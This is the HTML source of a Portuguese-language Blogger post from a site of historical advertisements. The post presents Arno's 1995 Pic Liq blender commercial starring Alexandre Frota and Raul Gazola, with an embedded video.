.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#f0871e}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=ecd3f2f6-d844-4fc0-8695-a14b32287857' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s1600/pic+liq+arno+alexandre+frota+raul+gazolla.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2090' property='v:title' rel='v:url'>anos 90</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/celebridade' property='v:title' rel='v:url'>celebridade</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos' property='v:title' rel='v:url'>eletrodomésticos</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/VT' property='v:title' rel='v:url'>VT</a></span>
<brc>/</brc>
<span>Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2090' rel='tag'>anos 90</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/celebridade' rel='tag'>celebridade</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/eletrodom%C3%A9sticos' rel='tag'>eletrodomésticos</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/VT' rel='tag'>VT</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3183908676617157147' itemprop='articleBody'>
<meta content='   Um eletrodoméstico com a função de liquidificador e de moedor. Eis que surgiu na metade dos anos 90 o Pic Liq da Arno. Para apresentar o ...' name='twitter:description'/>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s1600/pic+liq+arno+alexandre+frota+raul+gazolla.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Propaganda do Pic Liq da Arno com Alexandre Frota e Raul Gazola. Campanha veiculada nacionalmente em 1995." border="0" height="175" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s1600/pic+liq+arno+alexandre+frota+raul+gazolla.jpg" title="Propaganda do Pic Liq da Arno com Alexandre Frota e Raul Gazola. Campanha veiculada nacionalmente em 1995." width="200" /></a></div>
Um eletrodoméstico com a função de liquidificador e de moedor. Eis que surgiu na metade dos anos 90 o Pic Liq da Arno. Para apresentar o produto escolheram os atores Alexandre Frota e Raul Gazola. Confira:</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="488" src="//www.youtube.com/embed/nPAF-5J6LFc?rel=0" width="650"></iframe>
</div>
<div style="text-align: justify;">
<br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html&title=Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html&title=Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html&title=Pic Liq Arno (Alexandre Frota e Raul Gazola) - 1995' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2014/05/pic-liq-arno-alexandre-frota-e-raul.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUrQ0Jh2Sh8aJ5SaLo0Z2op8ahdFCwvDwj7oxvA2ZGN1Urp08oTsiEUEKTgDteQM-O7FzNMtNB6PuWD8u7eSfNDFz7qt-Bh-WSwKjPjmS_iJSwkvHUWD7G_Tw43mVa-brac_qComj1Ye4/s1600/pic+liq+arno+alexandre+frota+raul+gazolla.jpg&description=   Um eletrodoméstico com a função de liquidificador e de moedor. Eis que surgiu na metade dos anos 90 o Pic Liq da Arno. Para apresentar o ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
